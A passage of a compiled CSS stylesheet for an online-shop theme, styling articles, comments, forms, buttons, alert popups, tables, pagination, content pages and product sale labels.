  background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -moz-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, #111 0%, rgba(255, 255, 255, 0) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00ffffff',GradientType=1);
  /* IE6-9 */ }
  .article--style2 .article--maintitle .article-title {
    text-transform: uppercase; }
  .article--style2 .article--maintitle h3 {
    margin-bottom: 5px;
    font-size: 21px; }

.article--style3 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .article--style3 .article--maintitle .article-title {
    text-transform: uppercase; }
  .article--style3 .article--maintitle h3 {
    margin-bottom: 5px; }

.article--style4 .article--maincontent {
  padding: 20px !important;
  position: relative;
  z-index: 2;
  margin-top: -100px;
  background: #fff; }

.article--style5 .article--mainimage {
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
.article--style5 .article--maintitle {
  position: absolute;
  z-index: 5;
  transform: translateY(-130%);
  width: 1170px; }
  .article--style5 .article--maintitle h3 {
    margin-bottom: 0; }
  .article--style5 .article--maintitle .article-title {
    text-transform: uppercase;
    bottom: 0;
    z-index: 5;
    display: block;
    background: rgba(0, 0, 0, 0.6);
    padding: 10px;
    color: #f3f3f3;
    margin-bottom: 10px; }
  .article--style5 .article--maintitle .article-sub-title {
    bottom: 0;
    z-index: 5;
    display: inline-block;
    background: rgba(0, 0, 0, 0.6);
    min-width: 45%;
    padding: 10px;
    color: #f3f3f3; }
  .article--style5 .article--maintitle .article-title, .article--style5 .article--maintitle .article-sub-title {
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -moz-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(left, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right, #111 0%, rgba(255, 255, 255, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#00ffffff',GradientType=1);
    /* IE6-9 */ }

/*============ARTICLE COMMENTS==================*/
.comments {
  margin-bottom: 30px; }

.comments.comments-level-1 {
  margin-left: 136px; }

.comments .pull-left {
  width: 100px;
  height: 100px;
  display: block;
  background-color: #f5f5f5;
  margin-right: 30px;
  position: relative;
  padding: 0; }

.comments .pull-left .fa {
  font-size: 46px;
  display: block;
  text-align: center;
  margin: 25px 0; }

.comments .pull-left img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 2; }

.comments .pull-left span {
  position: absolute;
  display: inline-block;
  top: 15%; }

.comments .media-body .media-title {
  color: #1fc0a0;
  padding-bottom: 14px; }

.comments .media-body .media-title .username {
  font-size: 18px;
  font-style: italic;
  font-family: Georgia, sans-serif;
  display: inline-block;
  margin-right: 14px; }

.comments .media-body .media-title .time {
  font-size: 16px; }

.comments .media-body .media-title .time .fa {
  font-size: 20px;
  margin-right: 13px;
  position: relative;
  top: 3px; }

.comments .media-body .media-title .link:hover {
  text-decoration: none; }

@media (max-width: 745px) {
  .comments {
    margin-bottom: 28px; }
  .comments.comments-level-1 {
    margin-left: 70px; }
  .comments .pull-left {
    width: 70px;
    height: 70px;
    margin-right: 20px; }
  .comments .pull-left:before {
    font-size: 46px;
    line-height: 1em;
    top: 10px; }
  .comments .media-body .media-title time {
    display: block; }
  .comments .media-body .media-title time .icon {
    font-size: 20px;
    margin: 0 6px 0 0;
    position: relative;
    top: 3px; } }

/*===============================================
 [SASS DIRECTORY ]
 [1] HEADING
 [2] LINK & COLUMN
 [3] BLOCK FORM
 [4] BLOCK TABLE
 ==============================================*/
.banners-effect-6 .banners > div a {
  border-radius: 3px; }

.media-date-added.idx8, .media-date-added.idx4 {
  display: none; }

/*================ HEADING ===================*/
html {
  width: 100%;
  outline: 0 !important;
  direction: ltr; }

body {
  color: #666;
  font-size: 14px;
  line-height: 26px;
  background-color: #fff; }

.owl2-carousel .owl2-item img {
  transform-style: inherit; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 14px; 
  margin-top: 10px !important;
  font-weight: bold;
}

h3 {
  font-size: 24px; }

h4 {
  font-size: 18px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 12px; }

.h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 {
  margin: 0 0 15px 0; }

* {
  outline: none !important; }

::-webkit-scrollbar {
  width: 0.5em;
  height: 0.5em; }

::-webkit-scrollbar-thumb {
  background: #777; }

::-webkit-scrollbar-track {
  background: #d6d6d6; }

body {
  scrollbar-face-color: #777;
  scrollbar-track-color: #d6d6d6; }

input[type=text] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

/*========= page builder =============*/
#content .so-page-builder .container {
  overflow: visible;
  /*padding: 0 15px;*/ }

/*================ LINK & COLUMN ===================*/
.textColor {
  color: #ff0080 !important; }

ul, ul.menu, ol.menu, ul.blank, .our-member .respl-item .info-member ul, .why-list {
  list-style: none;
  margin: 0;
  padding: 0; }

option {
  padding: 2px 5px;
  border-width: 1px; }

.alert ol li {
  list-style-type: decimal;
  margin: 0 0 5px 15px; }

img {
  max-width: 100%; }

.over {
  overflow: visible; }

.align-center {
  display: table;
  margin: 0 auto; }

.text-danger {
  color: #fff;
  display: inline-block;
  background-color: #a94442;
  padding: 0 5px;
  margin: 5px 0;
  border-radius: 3px;
  font-size: 11px; }

a {
  color: #666; }
  a:hover {
    color: #af6000;
    text-decoration: none; }

a, a:visited, a:active, a:link, a:focus {
  cursor: pointer;
  text-decoration: none;
  outline: none; }

ol {
  counter-reset: item;
  padding: 0 0 0 15px; }

sup {
  color: #F00;
  font-size: 100%;
  top: -4px; }

.list-inline {
  display: inline-block;
  margin: 0; }
  .container-megamenu .list-inline a {
    display: inline-block; }

.clearfix {
  clear: both; }

.img-thumbnail.pull-left {
  margin-right: 30px; }
.img-thumbnail.pull-right {
  margin-left: 30px; }

.margin-zero {
  margin: 0; }

.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-15 {
  width: 20%;
  float: left; }

@media (min-width: 768px) and (max-width: 991px) {
  .col-sm-15 {
    width: 20%;
    float: left; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-15 {
    width: 20%;
    float: left; } }

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left; } }

/*================ FORM ===================*/
legend {
  font-size: 18px;
  padding: 7px 0px; }

/* @group 2. Inputs
 -------------------*/
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .form-control, select {
  border-radius: 3px;
  background-color: #eee;
  border: none;
  color: #3d3d3d;
  padding: 9px;
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 12px;
  font-size: 1.2rem;
  /* [8] */
  /* [8] */
  box-shadow: none !important;
  transition: all 0.3s ease; }

*:focus {
  outline: none; }

input#input-captcha {
  margin-bottom: 15px; }

select:focus, textarea:focus, textarea:hover, input[type="text"]:focus, input[type="text"]:hover, input[type="password"]:focus, input[type="password"]:hover, input[type="datetime"]:focus, input[type="datetime"]:hover, input[type="datetime-local"]:focus, input[type="datetime-local"]:hover, input[type="date"]:focus, input[type="date"]:hover, input[type="month"]:focus, input[type="month"]:hover, input[type="time"]:focus, input[type="time"]:hover, input[type="week"]:focus, input[type="week"]:hover, input[type="number"]:focus, input[type="number"]:hover, input[type="email"]:focus, input[type="email"]:hover, input[type="url"]:focus, input[type="url"]:hover, input[type="search"]:focus, input[type="search"]:hover, input[type="tel"]:focus, input[type="tel"]:hover, input[type="color"]:focus, input[type="color"]:hover, .uneditable-input:focus, .uneditable-input:hover {
  outline: none;
  background-color: #e9e9e9;
  /* IE6-9 */ }

textarea {
  max-width: 100%; }

.form-control {
  height: 38px; }

/* @end */
/* @group 3. Dropdown 
 -------------------*/
.shopping_cart .fa-check-circle {
  display: none; }
.shopping_cart .btn-shopping-cart .checkout {
  padding: 10px 20px; }
.shopping_cart .dropdown-menu .content-item {
  max-height: 245px;
  overflow: auto; }
.shopping_cart .btn-shopping-cart .added_items {
  color: #222; }

.header-top-right .top-link > li {
  position: relative; }

header .dropdown-menu {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.2s ease-out;
  margin-top: 10px;
  padding: 10px 20px;
  min-width: 120px;
  box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.2);
  right: 0;
  left: auto;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-radius: 0px; }
  header .dropdown-menu > li .btn-block {
    padding: 5px 0;
    line-height: 22px;
    color: #495057; }
    header .dropdown-menu > li .btn-block:hover {
      color: #ff0080 !important; }
header .dropdown-menu > li:hover button {
  color: #ff0080 !important; }
header .dropdown-menu .btn-block {
  border: none;
  background: transparent;
  text-align: left; }

.dropdown-menu > li > a {
  padding: 5px 0px;
  line-height: 22px;
  color: #495057; }
  .dropdown-menu > li > a:hover {
    color: #ff0080 !important; }

.btn-group .btn-link {
  text-align: left;
  background: transparent;
  text-decoration: none;
  padding: 5px 10px;
  color: #666;
  font-weight: normal;
  color: #495057;
  position: relative;
  z-index: 1; }
  .btn-group .btn-link:hover {
    color: #ff0080 !important; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background: transparent; }

.nav-header {
  color: #667280; }

@media (min-width: 1199px) {
  header .account:hover .dropdown-menu, header .header-top .top-link > li:hover .dropdown-menu, header .btn-group:hover .dropdown-menu, header .dropdown:hover .dropdown-menu, header .btn-shopping-cart:hover .dropdown-menu {
    margin-top: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; } }

@media (max-width: 1024px) {
  header .open > .dropdown-menu {
    margin-top: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; } }

.size-img-cart {
  width: 80px; }

.dropdown-menu {
  background: #fff;
  padding: 5px 0;
  margin-top: 0;
  border-radius: 0px;
  border: none;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  font-size: 12px; }

#cart .dropdown-menu {
  margin-right: 15px;
  padding: 0; }
  #cart .dropdown-menu:after {
    left: auto;
    right: 49px; }

#sosearchpro .dropdown-menu {
  top: 100%;
  display: none; }
@media (min-width: 1200px) {
  #sosearchpro .dropdown-menu {
    min-width: 300px; } }
#sosearchpro .dropdown-menu .media-left {
  float: left; }
#sosearchpro .dropdown-menu .media-body a {
  color: #495057;
  float: none; }
  #sosearchpro .dropdown-menu .media-body a:hover {
    color: #ff0080 !important; }
#sosearchpro .dropdown-menu:after {
  display: none; }

/* @end */
/* @group 4. Buttons 
 ------------------*/
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.button, .btn {
  padding: 9px 20px;
  background: #495057;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #ff0080 !important;
  border-color: #ff0080 !important; }
  .button:hover, .btn:hover {
    background: #ff0080 !important;
    border-color: #ff0080 !important;
    color: #fff; }
  .button:hover, .btn:hover {
    background: #495057;
    border-color: #495057; }

.btn-warning {
  background: #f0ad4e; }

.btn-success {
  background: #5cb85c; }

.btn-info {
  background: #999;
  border-radius: 0;
  text-transform: uppercase;
  visibility: visible; }

.btn-primary {
  background: #999;
  text-transform: uppercase; }

.btn-danger {
  background: #d9534f;
  border-radius: 5px; }

.button .fa, .btn .fa {
  margin: 0 5px; }

.button.inverse, .btn.inverse {
  background-color: #495057; }

.button.inverse:hover, .btn.inverse:hover {
  background-color: #ff0080 !important;
  color: #fff; }

.button-continue-shopping {
  display: block;
  float: left; }

.button-checkout {
  display: block;
  float: right; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5; }

/* @end */
.btn-inline {
  display: inline-block; }

/*================ POPUP ADDED TO CART ===================*/
.alert {
  clear: both;
  position: relative;
  padding: 18px 40px 18px 75px;
  z-index: 30;
  color: #FFF;
  border-radius: 0;
  min-height: 60px;
  box-sizing: border-box;
  border: none;
  font-weight: 600;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
  transition: 1s all cubic-bezier(1, -0.01, 0, 0.99); }

.alert i {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  text-align: center;
  width: 60px;
  font-size: 40px;
  -webkit-animation: alert-icon-anim 1s;
  -moz-animation: alert-icon-anim 1s;
  -ms-animation: alert-icon-anim 1s;
  -o-animation: alert-icon-anim 1s;
  animation: alert-icon-anim 1s;
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.15); }

.alert i:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  line-height: 0; }

.alert a:hover {
  text-decoration: underline; }

.alert button.close {
  position: absolute;
  top: 50%;
  line-height: 1;
  right: 15px;
  color: #FFF;
  opacity: 0.7;
  background: none;
  border: none;
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%); }

.alert button.close:hover, .alert button.close:focus {
  opacity: 1;
  color: #FFF; }

.alert.fadeOut {
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  -webkit-transform: translate(0, -100%);
  transform: translate(0, -100%); }

.alert.fadeOut .alert {
  top: 100%; }

@media (max-width: 479px) {
  .alert {
    padding-right: 30px; }
  .alert button.close {
    right: 5px; } }

.alert-success {
  background-color: #4caf50; }

.alert-success i {
  background: #388E3C; }

.alert-success a, .alert-success a:visited, .alert-success a:focus, .alert-success a:hover {
  color: #C8E6C9; }

.alert-danger {
  background-color: #F44336; }

.alert-danger i {
  background: #D32F2F; }

.alert-danger a, .alert-danger a:visited, .alert-danger a:focus, .alert-danger a:hover {
  color: #FFCDD2; }

.alert-info {
  background-color: #03A9F4; }

.alert-info i {
  background: #0288D1; }

.alert-info a, .alert-info a:visited, .alert-info a:focus, .alert-info a:hover {
  color: #B3E5FC; }

.alert-warning {
  background-color: #FF5722; }

.alert-warning i {
  background: #E64A19; }

.alert-warning a, .alert-warning a:visited, .alert-warning a:focus, .alert-warning a:hover {
  color: #FFCCBC; }

/*================ TABLE ===================*/
.table thead > tr > th {
  background: #eee; }

table.std th, table.std td {
  vertical-align: middle;
  border: #eaeaea;
  padding: 10px;
  text-align: center; }

table.std th {
  white-space: nowrap;
  background: #f5f5f5; }

table.std tfoot td {
  color: #333;
  text-align: right;
  white-space: nowrap; }

table.std {
  background: #fdfdfd;
  border-spacing: 0;
  vertical-align: middle;
  border: #eaeaea;
  width: 100%; }

table th {
  border: #eaeaea;
  color: #7a7a7a;
  font-size: 13px;
  font-weight: bold;
  padding: 10px;
  text-align: center;
  vertical-align: middle;
  text-transform: uppercase; }

.delivery_option table td {
  text-align: center; }

table tfoot td {
  text-align: right; }

table.table-bordered thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }

/*================ PAGINATION ===================*/
.pagination > li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: top; }
  .pagination > li span, .pagination > li a {
    padding: 0 12px;
    line-height: 30px;
    z-index: 1; }
  .pagination > li a:hover, .pagination > li span:hover {
    color: #fff;
    background: #ff0080 !important;
    border-color: #ff0080 !important; }
  .pagination > li.active, .pagination > li:hover {
    background: transparent;
    border-color: #ff0080 !important; }
    .pagination > li.active span, .pagination > li:hover span {
      color: #ff0080 !important;
      background: transparent;
      border-color: #ff0080 !important; }
      .pagination > li.active span:hover, .pagination > li:hover span:hover {
        background: #ff0080 !important;
        border-color: #ff0080 !important; }
  .pagination > li:last-child {
    margin-right: 0; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 0; }

.pagination > li > a, .pagination > li > span {
  color: #666; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-radius: 0; }

/*===== remove bootstrap style in chrome ===*/
@media (min-width: 768px) {
  .newsletter .form-inline .form-group {
    display: block; } }

/*===============================*/
.overflow_auto, .table-responsive {
  direction: ltr; }

.overflow_auto {
  overflow: auto; }

.hidden-scorll {
  overflow: hidden; }

.checkout-checkout .check-newsletter #newsletter {
  margin-top: 6px; }

.information-information footer, .information footer {
  margin-top: 30px; }

-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTACT PAGE
 [2] PAEG ABOUT US
 [3] PAGE BLOG
 [4] PAGE 404 
 ==============================================*/
/*============ CONTACT PAGE ==============*/
#map-canvas {
  border: 5px solid #f3f3f3;
  height: 485px;
  width: 100%;
  margin: 0px 0 10px; }

.info-contact .name-store h3 {
  font-size: 16px;
  color: #222;
  text-transform: uppercase; }
.info-contact .text {
  padding-left: 30px; }
.info-contact .comment {
  padding-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 25px; }

.contact-form legend {
  border: none;
  padding: 0;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600; }

/*============ PAEG ABOUT US ==============*/
.title-about-us {
  background: url("default/images/bg-title-about.png") repeat-x left 12px;
  margin-bottom: 17px; }

/*.layout-2 {
 .happy-about-us .owl2-controls,
 .happy-about-us .happy-ab .title-happy-about,
 .happy-about-us .owl2-controls .owl2-nav,
 .title-about-us h2 {
 background: #f5f5f5;
 }
 }*/
.title-about-us h2 {
  background: #fff;
  display: inline-block;
  font-size: 22px;
  padding: 0 25px 6px 0;
  font-weight: 300;
  color: #333; }

.welcome-about-us .image-about-us {
  float: left;
  width: 270px;
  padding-top: 6px; }
.welcome-about-us img:hover {
  opacity: 0.7; }
.welcome-about-us .des-about-us {
  margin-left: 300px;
  line-height: 18px; }

.our-member {
  clear: both;
  padding-top: 30px; }
  .our-member img:hover {
    opacity: 0.7; }
  .our-member .title-about-us {
    background: url("default/images/bg-title-about.png") repeat-x left 12px;
    margin-bottom: 17px;
    text-align: center; }
    .our-member .title-about-us h2 {
      padding: 0 15px 6px 15px;
      font-size: 22px;
      font-weight: 300;
      color: #333; }
  .our-member .short-des {
    text-align: center;
    color: #909090;
    margin-bottom: 35px; }
  .our-member .overflow-owl-slider {
    padding-top: 50px; }
  .our-member .respl-item {
    border: 1px solid #ddd;
    margin-bottom: 30px; }
    .our-member .respl-item .item-inner {
      padding: 20px;
      display: inline-block; }
    .our-member .respl-item .w-image-box {
      float: left;
      overflow: hidden; }
    .our-member .respl-item .info-member {
      text-align: left;
      margin-left: 185px; }
      .our-member .respl-item .info-member li {
        float: left; }
        .our-member .respl-item .info-member li .fa {
          width: 29px;
          height: 29px;
          border: 1px solid #999;
          line-height: 27px;
          text-align: center;
          color: #999;
          border-radius: 50%;
          margin-right: 5px;
          display: inline-block; }
          .our-member .respl-item .info-member li .fa:hover {
            color: #ff0080 !important;
            border-color: #ff0080 !important; }
        .our-member .respl-item .info-member li .fa-f:before {
          content: "\f09a";
          font-family: FontAwesome; }
        .our-member .respl-item .info-member li .fa-t:before {
          content: "\f099";
          font-family: FontAwesome; }
        .our-member .respl-item .info-member li .fa-s:before {
          content: "\f17e";
          font-family: FontAwesome; }
        .our-member .respl-item .info-member li .fa-g:before {
          content: "\f0d5";
          font-family: FontAwesome; }
      .our-member .respl-item .info-member .cl-name > a {
        font-size: 15px;
        text-transform: uppercase;
        font-weight: bold;
        color: #444 !important; }
        .our-member .respl-item .info-member .cl-name > a:hover {
          color: #ff0080 !important !important; }
      .our-member .respl-item .info-member .cl-job {
        padding: 5px 0px;
        text-transform: uppercase; }
      .our-member .respl-item .info-member .cl-des {
        color: #909090;
        margin-bottom: 15px; }

.why-list li {
  position: relative;
  padding-left: 29px; }
  .why-list li:before {
    content: "";
    width: 14px;
    height: 12px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 10px;
    background-repeat: no-repeat;
    background-position: top left;
    background-image: url("default/images/icon-whylist.png"); }
  .why-list li a {
    display: block;
    padding: 5px 0 7px;
    background-image: url("default/images/border-bottom-bs.png") repeat-x left bottom; }
  .why-list li:last-child > a {
    background: none; }

.happy-about-us {
  direction: ltr;
  clear: both;
  padding-top: 10px; }
  .happy-about-us .happy-ab {
    border: 1px solid #e9e9e9;
    padding: 33px 8px 20px; }
    .happy-about-us .happy-ab .title-happy-about {
      background: #fff;
      display: inline-block;
      left: 20px;
      padding: 5px 10px;
      position: absolute;
      top: -5px; }
      .happy-about-us .happy-ab .title-happy-about h2 {
        font-size: 20px;
        position: relative;
        top: -2px;
        color: #444; }
    .happy-about-us .happy-ab .ct-why {
      padding: 0 10px 0 25px;
      position: relative; }
      .happy-about-us .happy-ab .ct-why .client-say {
        font-size: 107.69%;
        color: #909090;
        margin-bottom: 10px; }
      .happy-about-us .happy-ab .ct-why .client-info-about {
        color: #000; }
        .happy-about-us .happy-ab .ct-why .client-info-about .name {
          font-size: 18px;
          color: #ff0080 !important; }
  .happy-about-us .owl2-controls {
    background: #fff;
    padding: 0 5px;
    position: absolute;
    right: 2px;
    top: -47px; }
  .happy-about-us .owl2-controls .owl2-prev, .happy-about-us .owl2-controls .owl2-next {
    border: none;
    display: inline-block;
    width: 26px !important;
    height: 26px !important;
    background-position: left top;
    background-repeat: no-repeat;
    overflow: hidden;
    text-indent: -9999px;
    background-color: transparent !important;
    top: 0px;
    margin: 0 3px;
    position: relative; }
  .happy-about-us .owl2-controls .owl2-prev {
    background-image: url("default/images/btn-prev-hp.png") !important;
    margin-right: 3px;
    right: 0px !important;
    left: inherit !important; }
  .happy-about-us .owl2-controls .owl2-nav {
    width: 68px;
    display: inline-block;
    height: 26px;
    background: #fff; }
  .happy-about-us .owl2-controls .owl2-next {
    background-image: url("default/images/btn-next-hp.png") !important;
    right: 0px !important; }
  .happy-about-us .item > div:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 16px;
    height: 12px;
    left: 0px;
    top: 6px; }
  .happy-about-us .owl2-dots {
    display: none !important; }

/*============ PAGE 404  ==============*/
.button-404 > a {
  margin: 0 10px; }

.content_404 {
  margin: 40px 0 30px;
  overflow: hidden; }

.content_404 .block-top h2 {
  color: #222;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 25px; }

.content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
  margin-bottom: 40px; }

/*============ PAGE COMMING SOON  ==============*/
.page-comingsoon {
  background: url("default/images//bg-comingsoon.jpg") no-repeat center center;
  text-align: center;
  min-height: 600px; }

/*INFOMATION*/
.information-information .module-content {
  background: #fff;
  border: 1px solid #ddd;
  padding: 0 20px; }
  .information-information .module-content .list-box li {
    position: relative;
    padding-left: 15px; }
    .information-information .module-content .list-box li:before {
      position: absolute;
      display: block;
      top: 16px;
      background: #999;
      content: "";
      width: 6px;
      height: 6px;
      border-radius: 100%;
      left: 0; }

.title-under {
  position: relative;
  margin-bottom: 50px; }
  .title-under:after {
    content: "";
    position: absolute;
    display: block;
    height: 4px;
    width: 68px;
    background: #ff0080 !important;
    bottom: -10px; }

.title-under.text-center:after {
  left: 50%;
  margin-left: -34px; }

.media-box-link--arrow .icon {
  font-size: 30px; }

.media-box-link--figure .icon {
  font-size: 70px; }

.media-box-link {
  display: table-row;
  width: 100%;
  height: 100%;
  background-color: #ff0080 !important;
  cursor: pointer;
  color: #fff;
  transition: all 0.3s ease-in-out; }

.btn-default {
  background: #ff0080 !important;
  border-radius: 0; }
  .btn-default:hover {
    background: #c86e00; }

.media-box-link h4 {
  color: #fff;
  transition: all 0.3s ease-in-out; }

.media-box-link .icon {
  transition: all 0.3s ease-in-out; }

.media-box-link--figure, .media-box-link--content, .media-box-link--arrow {
  display: table-cell;
  padding: 6% 0;
  vertical-align: middle; }

.media-box-link--figure {
  width: 23%; }

.media-box-link--content {
  padding-right: 5%;
  width: 67%; }

.media-box-link--arrow {
  width: 10%;
  vertical-align: middle; }

.media-box-link:hover {
  background-color: #495057; }

/* PAGE - FAQ & Gallery
 =======================================================*/
.item-article .content--gallery .row {
  margin: 0 -8px; }
.item-article .content--gallery .col-md-1, .item-article .content--gallery .col-md-10, .item-article .content--gallery .col-md-11, .item-article .content--gallery .col-md-12, .item-article .content--gallery .col-md-2, .item-article .content--gallery .col-md-3, .item-article .content--gallery .col-md-4, .item-article .content--gallery .col-md-5, .item-article .content--gallery .col-md-6, .item-article .content--gallery .col-md-7, .item-article .content--gallery .col-md-8, .item-article .content--gallery .col-md-9, .item-article .content--gallery .col-sm-1, .item-article .content--gallery .col-sm-10, .item-article .content--gallery .col-sm-11, .item-article .content--gallery .col-sm-12, .item-article .content--gallery .col-sm-2, .item-article .content--gallery .col-sm-3, .item-article .content--gallery .col-sm-4, .item-article .content--gallery .col-sm-5, .item-article .content--gallery .col-sm-6, .item-article .content--gallery .col-sm-7, .item-article .content--gallery .col-sm-8, .item-article .content--gallery .col-sm-9 {
  padding: 0 8px; }
.item-article .content--gallery .popup-gallery {
  margin: 0 0px 15px 0;
  display: inline-block; }
  .item-article .content--gallery .popup-gallery.popup--video {
    position: relative;
    z-index: 2;
    background: black; }
    .item-article .content--gallery .popup-gallery.popup--video img {
      opacity: 0.6; }
    .item-article .content--gallery .popup-gallery.popup--video:before {
      content: "\f01d";
      display: block;
      font-family: 'FontAwesome';
      position: absolute;
      z-index: 4;
      left: 50%;
      top: 50%;
      font-size: 52px;
      color: rgba(255, 255, 255, 0.9);
      margin: -9px 0 0 -20px; }
  .item-article .content--gallery .popup-gallery img {
    transition: 0.3 opacity ease-in-out;
    width: 100%; }
  .item-article .content--gallery .popup-gallery:hover img {
    opacity: 0.7; }
.item-article ul.yt-accordion {
  list-style: none;
  margin: 0; }
  .item-article ul.yt-accordion .yt-accordion-group {
    margin-bottom: 3px; }
    .item-article ul.yt-accordion .yt-accordion-group .accordion-heading {
      color: #333;
      font-size: 15px;
      padding: 9px 15px;
      margin: 0;
      line-height: 22px;
      cursor: pointer;
      background: #f1f1f1;
      text-transform: capitalize;
      position: relative; }
      .item-article ul.yt-accordion .yt-accordion-group .accordion-heading .fa {
        margin-right: 10px; }
      .item-article ul.yt-accordion .yt-accordion-group .accordion-heading:hover {
        background: #ff0080 !important;
        color: white; }
      .item-article ul.yt-accordion .yt-accordion-group .accordion-heading.active {
        background: #ff0080 !important;
        color: white; }
        .item-article ul.yt-accordion .yt-accordion-group .accordion-heading.active:before {
          border: 8px solid #ff0080 !important;
          border-color: #ff0080 !important transparent transparent transparent;
          content: "";
          position: absolute;
          top: 100%;
          left: 30px; }
  .item-article ul.yt-accordion .yt-accordion-inner {
    padding: 15px 15px 10px 15px;
    background: #f1f1f1; }

/*===============================================
 [SASS DIRECTORY ]
 [1] BOX SALE,NEW
 [2] RATE
 [3] TODAY'S DEALS 
 [4] PRODUCT CATEGORY
 [5] TOOLBAR
 [6] PRODUCT LIST GRID SIMPLE
 [7] QUICKVIEW
 [8] Category  Featured
 ==============================================*/
/*============ BOX SALE,NEW ==============*/
.label-stock {
  position: absolute;
  bottom: 10px;
  padding: 5px 10px;
  left: 10px;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  z-index: 1; }
  .label-stock.In {
    right: 10px;
    left: auto;
    background: #d9534f; }
  .label-stock.Pre-Order {
    background: #337ab7; }

.label-new, .label-sale {
  text-align: center;
  background-color: #ff0080 !important;
  border-radius: 50%;
  color: #fff;
  display: block;
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 12px;
  font-size: 1.2rem;
  /* [8] */
  /* [8] */
  font-weight: 700;
  height: 40px;
  width: 40px;
  line-height: 40px;
  position: absolute;
  top: 20px;
  text-transform: uppercase;
  z-index: 2;
  padding: 0;
  margin-bottom: 5px; }

.label-sale {
  background-color: #ff0080 !important;
  right: 20px; }

.label-new {
  background-color: #53d542;
  left: 20px; }

.label-percent {
  padding: 2px 5px;
  background: #ff0080 !important;
  font-size: 13px;
  font-weight: normal; }

.product-options label {
  padding: 0;
  color: #666; }
.product-options .label {
  font-weight: normal;
  font-size: 11px; }
.product-options .radio {
  position: relative;
  z-index: 2;
  text-transform: capitalize;
  cursor: pointer; }
  .product-options .radio .fa {
    display: none; }
.product-options .active .fa {
  display: block; }
.product-options .fa {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 22px;
  height: 22px;
  color: white;
  line-height: 22px;
  text-align: center; }

/*============ BOX RATING ==============*/
.rate-history .ratings, .rate-history .order-num {
  display: inline-block;
  color: #999; }
.rate-history .rating-num, .rate-history .order-num {
  font-size: 12px; }
.rate-history .rating-num {
  color: #777; }
  .rate-history .rating-num:hover {
    color: #ff0080 !important; }
.rate-history .order-num:before {
  content: "|";
  display: inline-block;
  padding: 0 5px; }

.rating, .ratings {
